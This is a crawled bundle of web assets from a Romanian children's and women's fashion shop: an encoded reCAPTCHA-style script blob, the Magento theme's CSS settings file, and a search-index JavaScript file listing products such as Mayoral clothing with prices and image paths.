9ew7TCmsKKC3hsw4YWw6/CnXwQfcOBSMO8CcOMTcOowrjDtXnDsMOyw7/[base64]/DnRcFcSpWXFvCocOxZsODZcKYBMK/E8OjZMKvDsOjw6/CgVxrcMK3VE8+wqXCsT3ChMOXwovCnDDCuEgBw7FiwqnDvmhZwoXClMOlw6zCsnLDnmjDrGLCmFcpw6rCrFJVG8KIRBXDoMO0GsOAw5/Cii0wecKbJ07CiU/CkTcUw7ZAw6zDviXDtV3DrXvCkRJsTMOvdsKOIcOjBHvDjsO0w6hNw7PDu8OmwrzCvsOdwoTChMOrwpbDvsOcw4YMM0t1TVHDusKeCEVHwoA/w6grwp3ChyLCvcOjJSLCmQzCmnHCl29gNSDDtQ5NXG4cwocHw6o9QwHDisOGw5DDjMORPhBWw45wNsKIw6cdwpR8bcO9w5PDnzhnw5sSwpPCoSBpwossw6/DiWvDuX3CnMOrwrrCgMKfP8OqwoHDv3I+wo8fwoJ9wot0Z8OCw6l/C1YsUwbDjznClsObw6TCtwfDgMKSOHTDtMK8w7vCk8OIw5nCpsKWwqA5wqEiwrZSQS1Tw4cQw4AOwrjCpijCrX0SIip2wr/[base64]/YsKBw6/DtlopAcO6d8O8w75mw4JlwrYSwoJ6c8O0dGnDgX1Pw45DB2B8BE/ClcKcwp4wXcOBw7nDhsO2w6FzYhZCHMOzw6p3w79aEAUYR23CmsKEKULDq8O5w4IgCTXDrsKmwq3Co0/DkgbDlcKAQ2jDrV4+H2DDl8OWwp7CpsK+fMO2MUNRwro/w4HCicOpw7fDnwAceV9dDwgVw4BJwpQSw40LQsKowptnwr90wo3ClsOEPsOGJi59aWPDl8Kjw4UxU8Kow6YIHcKvwoNAWsKGNsKFLMOEX8K3w7nDmSzCusKCalZwesKSw518wq/CqGt3Q8KSwrE2NxHCrx09GDBQQAjDu8KXw47CrnvCv8K1w4I3w4UvwrwOB8ONwpcAw74Gw6vDtlZcA8KJw4Mfw50EwpbChHceDyfCq8OoXwEvw7LCl8KLwqDCvirDksK4FmweMmMLwqg4wpTDi0zCtCp6wppUe0rDmcK6TcOgQsK0wp3DlsOKwrPDgw/Ch2Y9w7bCmcKnwptmOsKuCGzDtMOwXXzCoShDw7dXwo9yBA3Cni1/w6rCksKRwqEyw7cZwqXCtmVsRMKawr0HwoZdwokPdi/Cr2fDujtlw7bCh8KiwrrCnXETwpRoNR3Drk/[base64]/CpMK7w7rClnHDqkfCvznCthvDmcO9w5B5NcOuNsKGJ8KBw5Zhw6pmwoAGw6hBw5ZEwqYlGnFoUsKawoU/woDCrAMSDTQdw4PCjW4FwrYaw7QQwpfClcOrwqTDjhY4w7kBdMOwJcOGasO3aMO4SkDCqjVEeF9ZwqXCo8OLasOWNirDrMKpR8Ozw6t1wp3CnWzCgMOkw4HDpTjCjMKvwpHDjHbDh27ChcO2w5/DnsKcPsO6OcKFw6NQG8KRwoMTw63CrsKjTsOiwobDikt2wqzDsg87w4ZzwpbChxUswpbDgMObw7ZSOMKdWcOEdSzChh9TZkAqFcO3f8KOw60LJ1bDvhPCnW3DpsOlwr/[base64]/Csj/[base64]/W8O2WUZTw7bCgADCusKtwrZEwrbCtMKZw5fDk8OIw7UmwqLCm1NRw6LCkMKlw7TCtcOJw6bDqj44woFsw4LDq8OLwo3Dt0rCmcOaw7gbBX8bCAfCtXkJRE7Dhj/DlVdDfcKqw7DDj0LCpE9fE8Kcw5xuEcKNBTfDqMKFwqN7dcOjJRbDtcO4wqbDmsO/wo3ClC/[base64]/w6xCQcO5w6dxbFXDs8KqW8Kiw5howpIcTMKmwrjCvMOVwp/[base64]/DtMO5VMK4wr5dRBzDtz/Ct31Fwp9PDCF6w6RSw4PDvsKaGErDqVnCoMKdSRfCn3/DuMOhwrYlw5HDssOuM0/DqkVqKyXDtMOhw6fDoMOLw4BGVsOnOMKAwoBkMBcyecKVw4Ihw5hzPmk7Dy8dYsOkw7EQYl4ESyvDu8KiLcK/[base64]/DlMKGWUjCjcOXw5PDjsOGw4cNwpBreQ94OnZEfsOBwrw9Z1BRw6YyYsOzw4/DlsOWNzHDqcOKwqledC/DrxUdw4smwp1+MsOEwrjCoDRJZcKYw7NuwrbDny7DjMO4OcK9QMOmB23CohbCmMO5wq/[base64]/YcOTHCTDijxZVcOiw53Cr8OjwqkpwrUHwqJvwqpgwr0DeFjDkSBGcDrDhsKCwpc0HcOPwqYLw7HCjSPDpjZTw4jDq8ORwoc1w6EgDMOqw4U7BUVsZ8KBTk/DlgDCosO7wq86woN2wpXCmFXCvzU5UFEFF8Oiw6HDhsO3woxDEHstwog6GFHCmlEbVyIpw4ljwpQ4FMKlY8KMa0LDrsKhTcOPX8K4QnnDr2tDCy4RwrVawoYlE3p9CgI9wrjCrMOHa8KTw4/ClcOJ\x22],null,[\x22conf\x22,null,\x226LcaeawpAAAAAJV4VOXT6vT5tiuXzDI59EJKh9aL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://i-fashion.ro:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224i4KlG5nkL9ktMRePoX3YeB2rXjJdFx+DRDlL8qxZbM\\u003d\x22,1,0,null,1,1769434488295,0,0,[79],null,[83,123],\x22RC-MFNNNlc8iW903Q\x22,null,null,null,null,null,\x220dAFcWeA73t8a8r-ZFtZKoR7l0SRo75aQWZ1rPsYYooxurPE2qD4i05cCvNjdDb7YKJeYpRULf-A-9w4-aSDe_nL_-ikVm6wYfZA\x22,1769517288328]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://i-fashion.ro/media/porto/configed_css/settings_english.css
body_size: 3890
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2025-10-14 20:02:45 */
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 32.67%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 65.33%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 24.5025%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 48.9975%;
    }
}

@media (max-width: 575px){
body {
    font-size: 13px;
    line-height: 21px;
}
}
p {
    letter-spacing: 0;
}
h1, h2, h3, h4, h5, h6 {
    font-family: Poppins,sans-serif;
    color: #222529;
    letter-spacing: normal;
}
h1 {
    font-weight: 700;
    font-size: 36px;
    line-height: 44px;
    margin: 0 0 32px 0;
}
h2 {
    font-weight: 700;
    font-size: 18px;
    line-height: 40px;
    letter-spacing: 1px;
    margin: 0 0 32px 0;
}
h3 {
    font-weight: 700;
    font-size: 15px;
    line-height: 24px;
    margin: 0 0 20px 0;
}
h4 {
    font-weight: 700;
    font-size: 20px;
    line-height: 27px;
    margin: 0 0 14px 0;
}
h5 {
    font-weight: 700;
    font-size: 14px;
    line-height: 18px;
    margin: 0 0 14px 0;
}
h6 {
    font-weight: 600;
    font-size: 14px;
    line-height: 18px;
    color: #777;
}
.home-banner-slider h2.vc_custom_heading, .custom-font4 {
    font-family: 'Segoe Script','Savoye LET';
}
html .heading-secondary, html .lnk-secondary, html .text-color-secondary {
    color: #ff7272;
}
html .action.primary, html .btn {
    font-weight: 700;
    padding: .533rem .933rem;
    font-size: .8rem;
    line-height: 1.42857;
}
html .action.primary,html .btn-primary {
    color: #fff;
    background-color: #e13b3f;
    border-color: #e13b3f #e13b3f #cb1f24;
}
html .btn-lg {
    padding: .5rem .875rem;
    font-size: .875rem;
    line-height: 1.3333;
}
html .btn-modern {
    font-weight: 700;
    letter-spacing: .01em;
   font-size: .75rem;
    padding: .75rem 1.5rem;
    text-transform: uppercase;
    height: auto;
}
.btn-modern.btn-lg {
    font-size: .9375rem;
    padding: 1.05em 2.8em;
}
.btn-flat {
    padding: 0!important;
    background: none!important;
    border: none!important;
    border-bottom: 1px solid transparent!important;
    box-shadow: none!important;
    text-transform: uppercase;
    font-size: .75rem;
}
html .btn-dark {
    color: #fff;
    background-color: #222529;
    border-color: #222529 #222529 #0b0c0e;
}
html .btn-light {
    color: #222529;
    background-color: #fff;
    border-color: #fff #fff #e6e6e6;
}
html .background-color-secondary {
    background-color: #ff7272!important;
}
@media (min-width: 992px){
.page-header.type6 .navigation .level0 .level-top {
    font-family: 'Poppins';
}
}
.top-icon .porto-sicon-header {
    margin-bottom: .75rem;
}
.widget .widgettitle {
    font-size: 1rem;
    letter-spacing: -.02em;
}
.product-item-name a {
    font-family: 'Poppins';
    font-size: .9375rem;
    font-weight: 400;
white-space: normal;
}
.product-item-photo>a:not(.weltpixel-quickview):before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.1);
    z-index: 3;
    opacity: 0;
    transition: opacity .2s;
}
.product-item-info:hover .product-item-photo>a:not(.weltpixel-quickview):before {
    opacity:1;
}
.small-list.products-grid .product-items .product-item-info .product-item-photo:before {display: none;}
.footer, .footer p {
    letter-spacing: 0;
}
.footer .widgettitle, .footer .widget-title {
    font-size: 15px;
    font-weight: 700;
}
.footer .newsletter input {
    height: 3rem;
    background: #292c30;
    padding-left: 20px;
}
.footer .newsletter .action.subscribe {
    height: 3rem;
    padding-left: 20px;
    padding-right: 20px;
    text-transform: uppercase;
    font-weight: 700;
    font-size: inherit;
}
.footer .widget {
    margin-bottom: 1.875rem;
    margin-top: 1.875rem;
}
.footer .widget:first-child {
    margin-top: 0;
}
.footer .follow-us {
    margin-top: 15px;
    margin-bottom: 20px;
}
.footer .follow-us .share-links a {
    width: 2.25rem;
    height: 2.25rem;
}
.footer li {
    line-height: 2em;
}
.footer .contact-info .contact-details strong {
    text-transform: uppercase;
}
.footer .contact-info .contact-details strong, .footer .contact-info .contact-details span {
    line-height: 20px;
}







.product .product-labels {
font-size: 14px !important;
left: 5px !important;
}

.catalog-product-view .page-main, .catalog-category-view .page-main, .checkout-cart-index .page-main, .checkout-index-index .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main, .customer-account-create .page-main {
 padding-top: 20px;
}

#notice-cookie-block {
font-size: 14px;
z-index:99;
}

#notice-cookie-block  h3{
font-size: 20px;
}

.message.global.noscript, .message.global.cookie {
background:#f9f9f9 !important;
}

li.opc-progress-bar-item._active::before{
background: #a70035;
}

.opc-progress-bar-item._active>span:before{
background: #a70035;
}


.checkout-payment-method .field-select-billing, .checkout-payment-method .billing-address-form{
max-width:100%;
}

.checkout-payment-method .payment-method-billing-address .primary .action-update{
margin-top:25px
}

.opc-wrapper .form-login, .opc-wrapper .form-shipping-address{
max-width:100%
}

.catalog-product-view div.mage-error{
position:relative;
margin-bottom: 25px;
}

.catalog-product-view div#qty-error{
position: absolute;
margin: 0px 0px 77px 0px;
font-size: .9em;
}

.modal-footer>:not(:first-child) {
    margin-left: .25rem;
    background: #a70035;
    color: white;
}

.modal-footer>:not(:first-child):hover {
    color: black;
    background: white;
    border: 1px solid #ccc;
}

button.action-close {
    z-index: 1;
}

button.action-primary.action-accept {
    background: #a70035;
    color: white;
    border: 1px solid #a70035;
    border-radius: 4px;
}

button.action-primary.action-accept:hover {
    background: white;
    border: 1px solid #ccc;
    color: black;
}

button.button.action.continue.primary {
    background: #a70035;
}

button.button.action.continue.primary:hover {
    background: #ea0850;
}

.minicart-wrapper .product .actions > .secondary{
right: 10px;
}

.minicart-wrapper .block-minicart li{
padding: 15px 35px;
}

.product .special-price .price {
color: #e27c7c !important;
}

.sticky-header .minicart-wrapper .action.showcart::after {
   color:#fff;
}

.sticky-header .minicart-wrapper .action.showcart .minicart-icon::before {
   color:#fff;
}

#product-options-wrapper .swatch-attribute:has(.mage-error[style*="display:block"]),
#product-options-wrapper .swatch-attribute:has(.mage-error:not([style*="display:none"])) {
  border: 2px solid red;
  border-radius: 5px;
  padding: 5px;
} .cart-empty .btn-go-shop
{
padding:16px 10px;
}

.page-layout-2columns-right .column.main
{
width:80%;
}

@media (min-width: 990px)
{

.page-layout-2columns-right .sidebar-main
{
width:20%;
}

}

.sidebar .custom-block-1 {
  margin-bottom: 30px;
  padding-bottom: 10px;
  background: url(/media/wysiwyg/bkg_4_1_.png) bottom no-repeat;
}

h2.sidebar-title {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  color: #313131;
  line-height: 1;
}

.sidebar .custom-block-1 > div {
  min-height: 50px;
  margin-bottom: 20px;
  clear: both;
}

.sidebar .custom-block-1 > div p {
  font-size: 12px;
  margin: 0;
    margin-left: 0px;
  margin-left: 50px;
  line-height: 1;
}

.sidebar .custom-block-1 > div h3 {
  color: #313131;
  font-size: 16px;
  margin: 0;
    margin-left: 0px;
  line-height: 1.5;
  margin-left: 50px;
  padding-top: 4px;
}

.sidebar .custom-block-1 > div i
{
font-size: 30px;
color: #000;
float: left;
width: 50px;
height: 50px;
line-height: 48px;
border: 1px solid #bbb;
border-radius: 50%;
text-align: center;
margin-right: 10px;
}

html .btn-v-dark, .form.forget .actions-toolbar > .primary .action, .form.forget .actions-toolbar > .secondary .action, .cart-empty .btn-go-shop
{
background-color:#a70035 !important;
}

.abs-account-page-title, .customer-account-login .page-title-wrapper, .customer-account-create .page-title-wrapper, .customer-account-forgotpassword .page-title-wrapper
{
padding:10px 0;
}

.catalog-category-view #maincontent,
.catalog-product-view #maincontent,
.page-with-filter #maincontent
{
/*
max-width:100% !important;
*/
}

.page-wrapper > .breadcrumbs ul
{
max-width:100%;
}


.tabs-content
{
margin-top:20px;
}

div[data-content-type="tabs"] .tabs-navigation
{
background: url(/media/wysiwyg/slider-bar.png) right no-repeat;
}

div[data-content-type="tabs"] .tabs-navigation li.tab-header a:hover
{
text-decoration:underline !important;
}

div[data-content-type="tabs"] .tabs-navigation li.tab-header.ui-state-active a
{
color:#a70035;
}

div[data-content-type="tabs"] .tabs-navigation li.tab-header:last-child
{
border-right:0px;
}

div[data-content-type="tabs"] .tabs-navigation li.tab-header, div[data-content-type="tabs"] .tabs-content
{
border:0px;
background:white;
}

div[data-content-type="tabs"] .tabs-navigation li.tab-header:first-child a.tab-title
{
border-left:0px !important;
}

div[data-content-type="tabs"] .tabs-navigation li.tab-header a.tab-title
{
padding:0px 15px;
border-left:1px solid #ddd;
margin-left:2px;
}

.footer-middle [class^="porto-icon-"].theme-color, .footer-middle [class*=" porto-icon-"].theme-color {color: #a70035 !important;}

.footer-middle a {
  color: #fff;
}

.footer-middle a:hover {
text-decoration:underline;
}


.footer-middle .contact-info p {
  display: inline-block;
  vertical-align: top;
  margin: 0;
}

.footer-middle .contact-info i {
  color: #777;
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 18px;
}

.pagebuilder-slide-wrapper .pagebuilder-overlay
{
padding:0;
}

.page-header.type2 .search-area .block.block-search
{
border:1px solid #ccc
}

.catalog-category-view .sidebar.sidebar-main .sidebar-content, .catalogsearch-result-index .sidebar.sidebar-main .sidebar-content
{
border:none;
}

.filter-options-item
{
margin-bottom:15px;
border:1px solid #ccc;
border-radius:7px;
border-top:none;
}

.filter-options-content
{
padding:0 20px;
}

.filter-options-title .toggle
{
right:5px;
background:white;
border: 1px solid #ccc;
border-radius: 3px;
border-bottom:none;
}

.filter-options-title .toggle::after
{
margin-left:-6px;
}

.filter-options-title 
{
background:#a70035;
color:#fff;
padding: 10px 15px;

border-radius: 7px 7px 0 0;

}

.filter-options-item
{
padding:0;
}


.filter-options-item
{
padding:0;
}


header.page-header.sticky-header .nav-sections 
{
background:#a70035 !important;
}

header.page-header.sticky-header .action.showcart
{
color:white;
}

.page-header .panel.wrapper::after
{
border-bottom:none;
}

.page-wrapper > .breadcrumbs
{
background:#000;
color:#fff;
}

.page-wrapper > .breadcrumbs a, .page-wrapper > .breadcrumbs a:hover, .page-wrapper > .breadcrumbs a:focus
{
color:#fff;
}

.page-wrapper > .breadcrumbs a:hover, .page-wrapper > .breadcrumbs a:focus
{
text-decoration:underline;
}

.page-header.type2
{
border-bottom:none;
}

@media (min-width: 992px)
{
.nav-sections-item-content > .navigation
{
    text-align: center;
}
}

.homepage-bar .pagebuilder-column
{
padding-top: 20px;
padding-bottom: 20px;

}

.homepage-bar .pagebuilder-column:not(:last-child)
{
border-right:1px solid #353535;
}

.homepage-bar a
{
color:#fff;
}

.homepage-bar h3
{
margin:0;
padding:0;
}


.homepage-bar a:hover
{
     text-decoration:underline;
}


.action.primary.checkout
{
     background-color:#a70035 !important;
}

ul.subchildmenu.col-md-12.mega-columns.columns4
{
text-align: left !important;
}

ul.subchildmenu.col-md-12.mega-columns.columns5
{
text-align: left !important;
}

@media (max-width: 768px){
.box-content h4 {
    width: 100%;
    text-align: center;
}
.box-content table {
    margin: 0 auto;
}
.product.data.items>.item.content p{
font-size:10px;
}
table>tbody>tr>td{
vertical-align: middle;
}
}
.history p{
margin-left:0;
}
.box-content table{
width:100%;
}
.availability.only.configurable-variation-qty{
display:none;
}
.product-info-main .product-info-stock-sku .stock {
    margin-left: 5px;
    padding: 5px;
    background: #0cc485;
    border-radius: 5px;
    font-weight: 300;
    color: #FFF;
}
.product-options-bottom, .product-info-price{
color: #e27c7c !important;
}
header.page-header.sticky-header .action.showcart{
color: inherit;
font-weight: bold;
}
@media (max-width: 768px){
.catalog-category-view .page-main{
padding-top:0;
}
.catalog-category-view .page-main{
padding-top:0;
}
.product-item-details{
text-align:center;
}
.products .product-item{
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 0;
}
a.action.towishlist.actions-secondary{
display:none;
}
.products-grid.divider-line .product-item-info{
padding-top:0;
}
}
#html-body [data-pb-style=XTT2PFG]{
padding-right:0 !important;
}

.header-right {
    display: flex;
    visibility: visible !important;
}

@media (max-width: 768px) {
    .header-right .panel.header,
    .header-right .top-links-icon,
    .header-right .switcher-currency {
        display: block !important;
        visibility: visible !important;
        opacity: 1 !important;
        height: auto;
        overflow: visible;
    }

    .hidden-xs, .hide {
        display: block !important;
    }

    .header-right ul.header.links {
        padding: 0;
        margin: 0;
        list-style: none;
    }

    .header-right .not-logged-in,
    .header-right .action.compare,
    .header-right .authorization-link a,
    .header-right .top-links-icon a {
        display: inline-block !important;
        margin: 0 5px;
        font-size: 14px;
    }
}





--- FILE ---
content_type: application/javascript
request_url: https://i-fashion.ro/media/mageplaza/search/english_0_addition.js?v=566
body_size: 2383
content:
;var mp_new_product_search = [{"value":"Cizme maro tip UGG baroc it-ugg01s","s":"it-ugg01s baroc maro","c":["2","1","4","1","2","63","1","2","75","1","2","223","1","2"],"d":"Temperaturile neprietenoase incep sa isi spuna cuvantul! Mai mult ca sigur iti vei dori sa te inc...","p":139,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/c\/i\/cizme-tip-ugg-maro-baroc.jpg","u":"ugg-maro-baroc-it-ugg01s.html","o":"new_products"},{"value":"Pantofi fetite bleumarin Mayoral my-pantf03z","s":"my-pantf03z","c":["75","1","2","145","1","2","75","151","1","2","75","200","1","2","75","225","1","2","75","320","1","2","75"],"d":".","p":29,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/w\/h\/whatsapp_image_2025-02-28_at_19.59.59.jpeg","u":"pantofi-roz-mayoral.html","o":"new_products"},{"value":"Geaca fete Mayoral my-g102g","s":"my-g102g","c":["75","1","2","145","1","2","75","151","1","2","75","225","1","2","75","317","1","2","75"],"d":".","p":79,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/7\/27-01459-002-800-1-500x500_1.jpg","u":"geaca-fete-mayoral.html","o":"new_products"},{"value":" Blugi baieti Mayoral my-bg204a","s":"my-bg204a","c":["75","1","2","145","1","2","75","150","1","2","75","186","1","2","75","225","1","2","75"],"d":".","p":39,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/1\/6\/16990360_381582522197978_94402439_o-500x500.jpg","u":"blugi-verzi-mayoral.html","o":"new_products"},{"value":"Blugi fete Mayoral 00075 MY-BG01P","s":"MY-BG01P","c":["75","1","2","154","1","2","75","225","1","2","75","330","1","2","75"],"d":"Blugi lungi pentru fat\u0103 cu decupaj str\u00e2ns, apar\u021bin\u00e2nd liniei noastre feminine care se potrive\u0219te ...","p":99,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/b\/l\/blugi-fetite-mayoral-00075.jpg","u":"blugi-fete-mayoral-00075.html","o":"new_products"},{"value":"Body fetite Mayoral 1782 MY-BD06P","s":"MY-BD06P","c":["75","1","2","145","1","2","75","151","1","2","75","190","1","2","75","225","1","2","75"],"d":"Body cu maneca scurta si cu detalii volanase pentru bebe fetita nou-nascuta. Guler rotund cu vola...","p":49,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/0\/20-01782-022-800-2.jpg","u":"body-mayoral-fetite-1782.html","o":"new_products"},{"value":"Set bermude baie scurte cu imprimeu baiat Mayoral MY-SET03P","s":"MY-SET03P","c":["145","1","2","150","1","2","145","226","1","2","145"],"d":"Set doua costume de baie pentru bebe baiat in nuante complementare, cu design confortabil si cool...","p":89,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/e\/set-bermude-mayoral-1695.jpg","u":"set-bermude-mayoral-1695.html","o":"new_products"},{"value":"Pantaloni scur\u021bi b\u0103ie\u021bi Mayoral MY-PS11P","s":"MY-PS11P","c":["75","1","2","145","1","2","75","153","1","2","75","225","1","2","75","230","1","2","75"],"d":"Pantaloni Bermuda pentru copii. Band\u0103 de cauciuc elastic\u0103 \u0219i \u00eenchidere cu buton. \u021aes\u0103tur\u0103 de bumb...","p":99,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/p\/a\/pantaloni-scurti-baieti-mayoral-3259.jpg","u":"pantaloni-scurti-baieti-mayoral-3259.html","o":"new_products"},{"value":"Pantaloni scur\u021bi fete Mayoral MY-PS04P","s":"MY-PS04P","c":["75","1","2","145","1","2","75","154","1","2","75","225","1","2","75","231","1","2","75"],"d":"Pantaloni scur\u021bi de tip scurt pentru fete. Talie din cauciuc elastic \u0219i \u00eenchidere cu fermoar \u0219i b...","p":79,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/p\/a\/pantaloni-scurti-fete-mayoral-236_1.jpg","u":"pantaloni-scurti-fete-mayoral-236.html","o":"new_products"},{"value":"Body maneca scurta basic bebe fetita nou-nascuta Mayoral MY-BD02P","s":"MY-BD02P ALB","c":["75","1","2","145","1","2","75","151","1","2","75","190","1","2","75","225","1","2","75"],"d":"Body cu maneca scurta pentru bebe fetita nou-nascuta. Guler rotund. Inchidere prin capse. Materia...","p":39,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/b\/o\/body-bebelusi-191.jpg","u":"body-bebelusi-191.html","o":"new_products"}];
            var mp_most_viewed_products = [{"value":"Cizme maro tip UGG baroc it-ugg01s","s":"it-ugg01s baroc maro","c":["2","1","4","1","2","63","1","2","75","1","2","223","1","2"],"d":"Temperaturile neprietenoase incep sa isi spuna cuvantul! Mai mult ca sigur iti vei dori sa te inc...","p":139,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/c\/i\/cizme-tip-ugg-maro-baroc.jpg","u":"ugg-maro-baroc-it-ugg01s.html","o":"most_viewed_products"},{"value":"Pantofi fetite bleumarin Mayoral my-pantf03z","s":"my-pantf03z","c":["75","1","2","145","1","2","75","151","1","2","75","200","1","2","75","225","1","2","75","320","1","2","75"],"d":".","p":29,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/w\/h\/whatsapp_image_2025-02-28_at_19.59.59.jpeg","u":"pantofi-roz-mayoral.html","o":"most_viewed_products"},{"value":"Geaca fete Mayoral my-g102g","s":"my-g102g","c":["75","1","2","145","1","2","75","151","1","2","75","225","1","2","75","317","1","2","75"],"d":".","p":79,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/7\/27-01459-002-800-1-500x500_1.jpg","u":"geaca-fete-mayoral.html","o":"most_viewed_products"},{"value":" Blugi baieti Mayoral my-bg204a","s":"my-bg204a","c":["75","1","2","145","1","2","75","150","1","2","75","186","1","2","75","225","1","2","75"],"d":".","p":39,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/1\/6\/16990360_381582522197978_94402439_o-500x500.jpg","u":"blugi-verzi-mayoral.html","o":"most_viewed_products"},{"value":"Body fetite Mayoral 1782 MY-BD06P","s":"MY-BD06P","c":["75","1","2","145","1","2","75","151","1","2","75","190","1","2","75","225","1","2","75"],"d":"Body cu maneca scurta si cu detalii volanase pentru bebe fetita nou-nascuta. Guler rotund cu vola...","p":49,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/0\/20-01782-022-800-2.jpg","u":"body-mayoral-fetite-1782.html","o":"most_viewed_products"},{"value":"Tenesi albi sport de bebe baiat nou-nascut Mayoral 9281 MY-TEN01P","s":"MY-TEN01P ALBI","c":["145","1","2","75","1","2","145","225","1","2","145","395","1","2","145","396","1","2","145","438","1","2","145","440","1","2","145"],"d":"Pantofi stil casual de bebe baiat nou-nascut, usor de combinat si versatili. Invelis exterior din...","p":69,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/t\/e\/tenesi-albastri-maypral-9281.jpg","u":"tenesi-albastri-maypral-9281.html","o":"most_viewed_products"},{"value":"Palarie alba fete Mayoral my-pal01p","s":"my-pal01p alb","c":["145","1","2","151","1","2","145","235","1","2","145","236","1","2","145","245","1","2","145","201","1","2","145","341","1","2","145"],"d":"Palaria fetita pentru nou-nascuti realizata cu tesaturi moi si lejere, care iti vor oferi momente...","p":49,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/p\/a\/palarie-alba-mayoral-9256.jpg","u":"palarie-alba-mayoral-9256.html","o":"most_viewed_products"},{"value":"Pantofi blue baietei Mayoral MY-PANTF04P","s":"MY-PANTF04P BLUE","c":["145","1","2","235","1","2","145","237","1","2","145","251","1","2","145","395","1","2","145","396","1","2","145","438","1","2","145","439","1","2","145"],"d":"Pantofi tip Pepito cu care po\u021bi \u00eembr\u0103ca picioarele bebelu\u0219ului \u00een orice fel de ocazii. \u00cenveli\u0219 ex...","p":69,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/p\/a\/pantofi-mayoral-blue-baieti-9276.jpg","u":"pantofi-mayoral-blue-baieti-09276.html","o":"most_viewed_products"},{"value":"Camasa crem Mayoral MY-CM02P","s":"MY-CM02P CREM","c":["75","1","2","145","1","2","75","225","1","2","75","395","1","2","75","396","1","2","75","427","1","2","75","428","1","2","75"],"d":"C\u0103ma\u0219\u0103 cu m\u00e2nec\u0103 scurt\u0103 pentru b\u0103ie\u021bi nou-n\u0103scu\u021bi. Gulerul tricoului. \u00cenchidere cu buton \u00een fa\u021b\u0103....","p":69,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/6\/3\/63ef1c49-abd8-4dea-b5b7-e037de80fc40.jpg","u":"camasa-crem-baieti-mayoral-1141.html","o":"most_viewed_products"},{"value":"Bolero gri inchis Mayoral 0314 My-bo02p","s":"My-bo02p-GRI INCHIS","c":["75","1","2","145","1","2","75","154","1","2","75","225","1","2","75","290","1","2","75"],"d":".","p":39,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/9\/2\/92021102_1132146920468549_7602468198436306944_n_1.jpg","u":"bolero-gri-inchis-mayoral-314.html","o":"most_viewed_products"}];
            var mp_bestsellers = [{"value":"Rochie fete ABEL&LULA 5043 AB-R15T","s":"AB-R15T","c":["75","1","2","145","1","2","75","154","1","2","75","225","1","2","75","292","1","2","75","347","1","2","75","348","1","2","75","369","1","2","75","370","1","2","75"],"d":"","p":469,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/4\/24-05043-002-l-1_1.jpg","u":"rochie-fete-abel-lula-5043-ab-r15t.html","o":"bestsellers"},{"value":"Rochie scurta din vascoza cu imprimeu floral BBY-R43A","s":"BBY-R43A","c":["2","1","3","1","2","112","1","2","75","1","2","114","1","2","115","1","2","223","1","2"],"d":"Rochie scurta, cu umerii goi (off-shoulder), talie marcata si volane decorative. Are un imprimeu ...","p":249,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_9618_1.jpg","u":"rochie-scurta-din-vascoza-cu-imprimeu-floral-bby-r43a.html","o":"bestsellers"},{"value":"Compleu lila BBY-CS12A","s":"BBY-CS12A-LILA","c":["2","1","3","1","2","72","1","2","75","1","2","94","1","2","223","1","2"],"d":"","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_11194.jpg","u":"compleu-lila-bby-cs12a.html","o":"bestsellers"},{"value":"COSTUM ELEGANT ROZ CU CRISTALE 